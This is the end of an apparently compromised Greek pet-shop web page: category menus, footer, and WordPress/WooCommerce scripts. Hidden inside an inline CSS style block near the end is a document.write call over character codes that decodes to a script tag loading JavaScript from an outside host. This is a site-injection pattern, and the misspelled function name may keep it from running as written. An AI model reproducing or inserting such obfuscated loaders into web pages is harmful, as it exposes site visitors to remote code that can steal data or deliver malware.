<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.petopoleion.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2","@id":"https:\/\/www.petopoleion.gr\/product-category\/skylos\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039e\u03b7\u03c1\u03ac \u03c4\u03c1\u03bf\u03c6\u03ae","@id":"https:\/\/www.petopoleion.gr\/product-category\/skylos\/ksira-trofi-skylou\/"}},{"@type":"ListItem","position":4,"item":{"name":"Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c4\u03c1\u03bf\u03c6\u03ad\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5","@id":"https:\/\/www.petopoleion.gr\/product-category\/skylos\/ksira-trofi-skylou\/olistikes-kai-viologikes-trofes\/"}},{"@type":"ListItem","position":5,"item":{"name":"Natural Greatness","@id":"https:\/\/www.petopoleion.gr\/product-category\/skylos\/ksira-trofi-skylou\/olistikes-kai-viologikes-trofes\/natural-greatness-olistikes-kai-viologikes-trofes\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 